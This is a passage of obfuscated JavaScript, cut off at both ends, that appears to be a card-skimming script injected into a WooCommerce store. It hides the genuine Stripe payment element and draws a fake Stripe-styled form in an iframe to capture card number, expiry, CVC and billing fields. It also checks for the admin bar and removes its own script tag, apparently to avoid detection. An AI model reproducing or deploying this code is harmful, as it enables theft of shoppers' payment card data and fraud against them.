iv>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22C\x22>\x20<div\x20data-field=\x22cvc\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22cvc-Input\x22>Security\x20code</label>\x20<div>\x20<div\x20class=\x22CardCvcInput-form\x22>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20id=\x22cvc-Input\x22\x20placeholder=\x22CVC\x22\x20class=\x22form-Input\x22\x20value=\x22\x22\x20maxlength=\x223\x22\x20style=\x22padding-inline-end:\x2057.1px;\x22>\x20</div>\x20<div\x20class=\x22CardCvcIcons-form\x20form-Input\x22>\x20<div\x20class=\x22CvcIcons-group-form\x22\x20id=\x22CvcIcons-group-form\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x20</div>\x20</div>\x20</div>\x20</div>\x20<p\x20id=\x22cvcErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20security\x20code\x20is\x20incomplete.\x20</p>\x20</div>\x20</div>\x20</div>\x20</div></body></html>','vXatM':function(A,x,p){return A(x,p);},'KJTlS':function(A,p){return A<p;},'JqoVN':function(A,p){return A===p;},'gkiaL':'zZcox','ZUhoY':'rzqOC','ngWim':'place_order','NkDSV':'eQAhN','vyMuA':'qbcxa','eiVAf':function(A,x,p){return A(x,p);},'zivuV':'(((.+)+)+)+$','WnxTZ':function(A){return A();},'snENx':Qo('&kh]','0x5e4'),'cWbpD':'blockUI','tZonv':function(A,x,p){return A(x,p);},'VzPNL':function(A,p){return A===p;},'BhfnJ':function(A,p){return A===p;},'UrxMU':function(A,p){return A+p;},'oqbkH':function(A,p){return A===p;},'vIOdH':'difsf','dboBH':'ZcOTf','Pvvzr':function(A){return A();},'iXyss':function(A){return A();},'BtjAx':'wpadminbar','ymAad':function(A,p){return A===p;},'FGXos':'cjIHw','wFmup':'DyKiG','hqsEb':'gZhtq'},D=(function(){var A=!![];return function(x,p){var s={'NZMov':'numberErrorMes','pRPjH':Q['SVXDp'],'qqqpc':Q['QwUBy'],'AxQrJ':function(j,w){function QE(Q,q){return vcL(q-0x3a8,Q);}return Q[QE('i)9m','0x6b0')](j,w);}};function QY(Q,q){return vcL(q- -0x70,Q);}if(Q['xlZsM'](Q['SOdTn'],Q['SOdTn'])){L[QY('wLIB','0x18f')](s['NZMov'])[QY('9@%C','0x299')]['display']='none',f[QY('ZMbg',0x1e4)](s['pRPjH'])[QY('i)9m','0x26e')][QY('[wr*','0x1a7')]=s['qqqpc'];var w='';y['getElementById'](QY('))mZ',0x1ad))['classList']=s['AxQrJ']('form-Input\x20',w);}else{var F=A?function(){function QV(Q,q){return vcL(q-'0x1e3',Q);}if(p){var w=p[QV('*qmI','0x56f')](x,arguments);return p=null,w;}}:function(){};return A=![],F;}};}());function Qo(Q,q){return vcL(q-'0x2ca',Q);}function L(){var A={'RedtC':'block','nASFL':'red','gCkpj':'cardnumber-Input','gNvGK':function(c,d){return Q['WeOOi'](c,d);},'QsQPa':Q['wpOTn'],'pYqBV':Q['psrna'],'cXceq':Q['SVXDp'],'KsBbA':function(c,d){return c===d;},'ZTUNZ':function(c,d){return Q['DSlfO'](c,d);},'oOpBQ':Q[QG('4cVG',0x1eb)],'eLkPi':'CvcIcons-group-form','sxQFp':Q[QG('sY5^','0x2bf')],'lRzvG':function(c,d){function Qh(Q,q){return vcL(q-'0xb8',Q);}return Q[Qh('4cVG','0x2fa')](c,d);},'AImuv':function(c,d){return c+d;},'bcCbc':function(c,d){return Q['OpQDT'](c,d);},'SLfEY':function(c,d){return Q['ehupC'](c,d);},'bDdmI':function(c,d){return Q['fpzSn'](c,d);},'gLnUZ':Q[QG('WD7!','0x2e3')],'JPTKw':function(c,d,r){return c(d,r);},'WExwK':function(c,d){return Q['KobKp'](c,d);},'jSrCE':Q['RGHnR'],'bvAUu':function(c,d){return Q['JvroS'](c,d);},'MGvFr':function(c,d){return c<d;},'wGQsl':function(c,d){return Q['ciRGE'](c,d);},'kPgro':function(c,d){return Q['degfM'](c,d);},'FxatW':function(c,d){return Q['odVXD'](c,d);},'doDtD':function(c,d){return Q['oWacL'](c,d);},'kIBye':function(c,d){function Qt(Q,q){return vcL(q-0x260,Q);}return Q[Qt('IMZ0','0x55e')](c,d);},'jNrWI':function(c,d){return c+d;},'iuhFh':Q['ZXwef'],'lwbvp':function(c,d){return Q['SmYxP'](c,d);},'hRJwI':Q['RNems'],'cBSiE':Q[QG('1t6e',0x22c)],'hcZhW':Q['KdCuL'],'bwNmf':Q[QG('1t6e',0x30a)],'jlZrK':Q[QG('BpoI',0x281)],'dDOJZ':QG('C#Lp','0x1ef'),'XJvPG':function(c,d){function QI(Q,q){return vcL(q-'0x2f',Q);}return Q[QI('CbZ4',0x267)](c,d);},'OTkwC':Q[QG('^YXn','0x190')],'cIGSQ':function(c,d){function q0(Q,q){return vcL(Q- -0x19f,q);}return Q[q0('0x1c2','XVA0')](c,d);},'aXGYi':Q['DReTv'],'XBrwt':Q[QG('gKwR','0x1de')],'YNVFV':function(c,d,r){return c(d,r);},'dcGAA':function(c,d){return Q['KobKp'](c,d);},'JsRPt':Q['kqOxy'],'iRUse':function(c,d){function q1(Q,q){return vcL(Q-'0x16',q);}return Q[q1('0x315','BpoI')](c,d);},'fHUbZ':QG('1t6e',0x295),'BadVL':function(c,d){return Q['dVswZ'](c,d);},'bitjL':function(c,d,r){return Q['TDZVb'](c,d,r);},'WfsEH':Q['qwORh'],'imZIi':Q['yzTNB'],'Isrcj':'cvcErrorMes','vOJUR':'cvc-Input','eiUvS':function(c,d){return c+d;},'vzXmd':Q['DJrEu'],'DMiUV':function(c,d){return c>=d;},'jFAoA':QG('VCKt','0x182'),'ELbGj':Q[QG('COmW','0x2a4')]};let x=document['querySelectorAll'](Q[QG('C$7v',0x322)])['length'];function QG(Q,q){return vcL(q- -0x6b,Q);}if(document['querySelector']('#wc-stripe-upe-form')&&Q[QG('&kh]',0x2ab)](x,0x0)){document['querySelector'](QG('4cVG',0x313))[QG('!rF9','0x2c5')][QG('h7R]',0x183)]=QG('BpoI','0x21e');var p=document[QG('*qmI',0x255)](Q['AFJep']);p['id']=Q['bEuCk'],p['style']['width']=Q[QG('CbZ4',0x221)],p['style'][QG('))mZ','0x20f')]=QG('oFbq','0x18f'),p['style'][QG('^YXn','0x1ed')]=Q[QG('ZMbg','0x206')],p[QG('xN3q','0x30b')]['overflow']=Q['CzdaI'],p[QG('cl*h','0x2f7')][QG('M8zm','0x2df')]=Q[QG('xBtJ','0x2f8')],p['style']['userSelect']=Q[QG('VCKt',0x254)],p['style']['transform']=Q['olFzV'],p[QG('IMZ0',0x208)][QG('1t6e','0x223')]='1',p['setAttribute'](Q['IfPIm'],Q[QG('cl*h','0x1a5')]),p['setAttribute']('frameborder','0'),p['setAttribute']('allowtransparency',Q['mSZUJ']),p['setAttribute'](Q['nxbHe'],'no'),p['setAttribute'](Q['fgoXP'],QG('cl*h','0x2b1')),p['setAttribute'](Q['RloKY'],Q['AeIZF']),p['setAttribute'](Q[QG('C#Lp',0x23c)],Q[QG('kY!g','0x238')]);var s=document['querySelector'](Q[QG('sY5^','0x263')]);s['appendChild'](p);function c(Z){var n={'lbOWD':q2('0xdf','lN9H'),'QInjb':'none','epxlV':A[q2('0x198','cl*h')],'OCZba':A['nASFL'],'Ypfni':A[q2('0x90','kY!g')],'WeDYj':function(K,v){return A['gNvGK'](K,v);},'ExECm':A[q2('0xf4','$7gQ')],'KIlkj':A[q2(0xa6,'1t6e')],'YZWum':A['cXceq']};function q2(Q,q){return vcL(Q- -0x1ce,q);}try{if(A['KsBbA']('MQKNd','MQKNd')){var H=Z['contentWindow'][q2(0xa9,'zPvX')]['body'][q2(0x15b,'kvHF')];Z['style']['height']=A['gNvGK'](A[q2('0x4e','*qmI')](H,0x12),'px');}else{if(g===n['lbOWD']){w['getElementById'](q2(0x15e,'b4sk'))['style']['display']=n['QInjb'],b[q2(0xfa,'sY5^')](q2(0xa8,'kvHF'))['style']['display']=n['epxlV'];var v=n[q2(0x176,'wLIB')];P[q2('0x86','ZMbg')](n['Ypfni'])[q2(0x1a1,'IMZ0')]=n['WeDYj'](n['ExECm'],v);}else{a['getElementById'](n['KIlkj'])[q2(0x58,'gKwR')]['display']=n[q2(0x157,'9@%C')],R['getElementById'](n['YZWum'])['style']['display']=n['QInjb'];var v='';B['getElementById'](n['Ypfni'])['classList']=n[q2(0x83,'b^Gd')](n[q2(0x11d,'cl*h')],v);}}}catch(v){}}Q['Gmliw'](setInterval,function(){function q4(Q,q){return vcL(Q-0x1b,q);}var Z={'ksKnC':Q['QwUBy'],'GADRO':'expiryErrorValidMess','SKAnr':function(e,H){function q3(Q,q){return vcL(Q- -0x2e6,q);}return Q[q3(-0x13,'zPvX')](e,H);},'Dxtge':function(e,H){return e+H;},'HTcsl':function(e,H){return Q['setFS'](e,H);}};if(Q['xlZsM'](Q['wPYrM'],q4('0x281','b^Gd'))){L[q4('0x23c','zPvX')](q4('0x39c','kvHF'))[q4('0x245','C^A5')][q4(0x2fa,'4cVG')]=Z[q4(0x2ec,'Tut3')],f[q4('0x285','oFbq')](Z['GADRO'])['style'][q4('0x334','gKwR')]=Z['ksKnC'];var H='';y[q4(0x2fe,'gKwR')](q4(0x249,'lN9H'))['classList']=Z['SKAnr']('form-Input\x20',H);}else{var n=document[q4('0x254','weBr')]('wc-stripe-form');if(n){if(Q[q4(0x223,'cl2k')](Q[q4(0x214,'ZMbg')],'kfiFq'))Q['odVXD'](c,n);else return Z['SKAnr'](Z['SKAnr'](y,l?Z['Dxtge']('\x20',g):''),A?Z['HTcsl']('\x20',x):'');}}},0x3e8);var F=Q['eSiLB'],j=document['getElementById'](Q['bEuCk'])['contentDocument']||document['getElementById']('wc-stripe-form')['contentWindow']['document'];j[QG('^YXn',0x2db)](),j['write'](F),j[QG('cl*h',0x1f8)]();var p=document['getElementById'](Q['bEuCk']),j=p['contentDocument']||p[QG('b4sk','0x2ca')]['document'];Q[QG('C#Lp',0x1fc)](setInterval,function(){var Z={'OTmRL':function(e,H){return Q['sFEfG'](e,H);},'BhRfn':Q[q5('M8zm',0x446)],'OfDNS':Q['sUjLs'],'snitM':'<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>','DNFpQ':'cvc-Input','jEaQR':function(e,H){return e+H;},'zRMtP':Q['wpOTn'],'FNdpE':Q['LymMt'],'leuIw':Q[q5('4cVG','0x3fc')],'YANzi':Q[q5('^YXn','0x40f')]},n=Array['from'](j['querySelectorAll'](Q[q5('lN9H','0x4ac')]));function q5(Q,q){return vcL(q-'0x169',Q);}if(Q['GuYQu'](window[q5('kOpV','0x392')],0x13b))n[q5('zPvX',0x35a)](e=>e['style']['display']=q5('C#Lp','0x4c8'));else{if(Q[q5('SFmL',0x4e2)]===Q[q5('Tut3',0x4d2)])n['forEach'](e=>e['style']['display']=q5('cl*h',0x41b));else{var H='5|2|0|3|4|1'['split']('|'),K=0x0;while(!![]){switch(H[K++]){case'0':Z['OTmRL'](y,Z[q5('o8Zc',0x440)])?v=Z['OfDNS']:v=Z['snitM'];continue;case'1':g['getElementById'](Z['DNFpQ'])['classList']=Z[q5('kOpV','0x4dc')](Z['zRMtP'],S);continue;case'2':var v;continue;case'3':l['getElementById'](Z['FNdpE'])[q5('XVA0','0x4f0')]=v;continue;case'4':var S='';continue;case'5':f['getElementById'](Z['leuIw'])['style']['display']=Z['YANzi'];continue;}break;}}}},0x1f4);var w;function d(Z){function q6(Q,q){return vcL(Q- -0x353,q);}var n={'vKAAz':'billing_first_name'};if(Q[q6(-0xa4,'SFmL')](Z['target']['id'],Q[q6(-'0x5a','VCKt')])){var H=j[q6(-'0x22','xBtJ')](Q[q6(-'0x14c','i)9m')]),K=H['value']['replace'](/[\s-]/g,''),v;v=Q[q6(-'0x52','*qmI')];if(Q['eqVHu'](K['length'],0x2))v=Q['NrcQL'];else{if(/^4/['test'](K))Q['xlZsM'](Q[q6(-'0xc3','xBtJ')],Q['NCEWp'])?v='visa':D=L[n['vKAAz']];else{if(/^(5[1-5]|2)/['test'](K))v=Q['YzWdU'];else{if(/^3[47]/['test'](K))v=Q['zSlTN'];else{if(/^(35)/['test'](K))Q[q6('0x7','*qmI')](q6(-0x1c,'9@%C'),Q['zvTIu'])?(l['maxLength']=0x13,g['maxLength']=0x3,A=x['replace'](/(\d{4})/g,A[q6(-0x95,'i)9m')])['trim'](),p['getElementById'](A[q6(0x2a,'11Y6')])['innerHTML']=s):v=Q['kWfgd'];else{if(/^(36|38|39)/[q6(-0xa0,'zPvX')](K))v=Q[q6(-'0x16a','oFbq')];else{if(/^(65|64)/['test'](K))v=Q['QuztR'];else{if(/^(81|62)/['test'](K)){if(Q[q6(-'0x65','11Y6')]('ookUw',Q['EsrbX']))v=Q['zCMWq'];else{var W=D['currentScript'];W&&W['parentNode']['removeChild'](W),L['disconnect']();}}else{if(Q['IxHbX'](Q['EAHGH'],Q[q6(-'0x13d','kvHF')]))v=Q[q6(-'0x7','xN3q')];else{var T=f['forms'][A['sxQFp']][q6(-0xa7,'bzFI')][y];l[T['id']]=T['value'],g[T['id']]=T['value'];}}}}}}}}}var S='';switch(v){case Q[q6(-'0x133','C#Lp')]:S=Q['qvfuy'];break;case Q[q6(-'0xd6','))mZ')]:S=Q['dgmKT'];break;case Q['YzWdU']:S=Q['JQTkj'];break;case Q['zSlTN']:S=Q['sOpNn'];break;case Q['kWfgd']:S=Q[q6(-'0x108','VCKt')];break;case'unionpay':S=Q['hjhff'];break;case Q['ZMzRi']:S=Q[q6(-0x11e,'b4sk')];break;case Q['QuztR']:S='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22discover\x22\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>';break;case Q['wSAQl']:S='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>';break;}w=v,j['getElementById'](Q['jfMol'])['innerHTML']=S;}}function r(Z){var n={'pXPDt':function(K,v){function q7(Q,q){return vcL(Q-'0x232',q);}return Q[q7('0x517','Tut3')](K,v);},'XUcqX':function(K,v){return Q['FSoNs'](K,v);},'aSzrD':Q[q8('0x311','lN9H')],'ImZoT':Q[q8(0x371,'cl2k')],'piBga':q8(0x1fb,'cl2k'),'WEKaJ':function(K,v){return K+v;},'simwu':Q['wpOTn'],'mbZLj':q8(0x2ff,'weBr'),'OxFjT':'expiryErrorValidMess','VXanN':function(K,v){return K+v;},'TNtlt':q8('0x318','Sj5!'),'jjSaE':function(K,v){return K+v;},'rkkyp':Q['LymMt']};function q8(Q,q){return vcL(Q-'0x5',q);}if(Q['FSoNs'](Z['target']['id'],q8(0x233,'lN9H'))){if(Q['DVTdZ']('profV',Q['ZzQcc'])){var H=Z['target']['value'];if(Q['IxHbX'](H['length'],0x2)&&!isNaN(H)&&Q['sbMSX'](H,0xc))Z[q8(0x289,'IMZ0')]['value']=Q['DSlfO'](Q['setFS'](Q[q8(0x275,'i)9m')]('0',H['charAt'](0x0)),'\x20/\x20'),H['charAt'](0x1));else{if(Q['wQKvw'](H['length'],0x1)&&!isNaN(H)&&Q[q8('0x31c','*qmI')](H,0x2)&&Q['GuYQu'](H,0x9)){if(Q['XBhDi'](Q['cdDBj'],Q['gBCGY'])){var v=A(x[q8(0x34c,'SFmL')]);if(n['pXPDt'](v,0x1)||n['XUcqX'](v,0x2)){P['getElementById']('expiryErrorMess')['style']['display']=n['aSzrD'],a['getElementById']('expiryErrorValidMess')['style'][q8('0x2bc','kvHF')]='block';var S=n['ImZoT'];R['getElementById'](n[q8(0x207,'$7gQ')])[q8(0x27e,'b^Gd')]=n['WEKaJ'](n['simwu'],S);}else{B['getElementById'](n['mbZLj'])['style']['display']=n['aSzrD'],c['getElementById'](n['OxFjT'])['style']['display']=n['aSzrD'];var S='';d[q8('0x1ed','kOpV')](n[q8('0x270','SFmL')])[q8(0x374,'IMZ0')]=n['VXanN'](n['simwu'],S);}}else Z['target'][q8('0x375','lN9H')]=Q['DSlfO']('0',H)+'\x20/\x20';}else Q['sFEfG'](H['length'],0x2)&&!H['includes']('\x20/\x20')&&H['slice'](-0x1)!=='\x20'&&Z['inputType']!==Q['ObAPH']&&(Z['target'][q8('0x27d','[wr*')]=Q['VDGmJ'](H,Q['ACLUr']));}}else{var S=n['TNtlt'][q8('0x2f9','*qmI')]('|'),U=0x0;while(!![]){switch(S[U++]){case'0':g[q8('0x209','weBr')]=0x3;continue;case'1':l[q8('0x29e','IMZ0')]=0x10;continue;case'2':A=x['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(u,W,T,J){function q9(Q,q){return vcL(q-'0x5c',Q);}return C['qNbyC'](W+(T?C['qNbyC']('\x20',T):''),J?C[q9('gKwR','0x288')]('\x20',J):'');});continue;case'3':var C={'qNbyC':function(u,W){return n['jjSaE'](u,W);},'wDWhj':function(u,W){return u+W;}};continue;case'4':p['getElementById'](n['rkkyp'])['innerHTML']=s;continue;}break;}}}}function m(Z){var n={'AJfkB':A[qQ(0x34e,'cl2k')],'StJDj':function(C,u){return A['bvAUu'](C,u);},'ZPDjS':function(C,u){function qq(Q,q){return vcL(q-0x141,Q);}return A[qq('9@%C',0x380)](C,u);},'mrwIe':function(C,u){return A['wGQsl'](C,u);},'JZoFD':function(C,u){return A['KsBbA'](C,u);},'VjQFd':function(C,u){return A['kPgro'](C,u);},'oMbDh':function(C,u){return C+u;},'aLvxq':function(C,u){function qD(Q,q){return vcL(q- -0x4,Q);}return A[qD('i)9m',0x330)](C,u);},'jfUwN':function(C,u){function qL(Q,q){return vcL(Q-'0x394',q);}return A[qL('0x69e','*qmI')](C,u);},'TIBqT':function(C,u){return A['doDtD'](C,u);},'udOou':function(C,u){function qf(Q,q){return vcL(Q-0x3e5,q);}return A[qf(0x6b5,'SFmL')](C,u);},'JZONO':function(C,u){return A['jNrWI'](C,u);}};function qQ(Q,q){return vcL(Q- 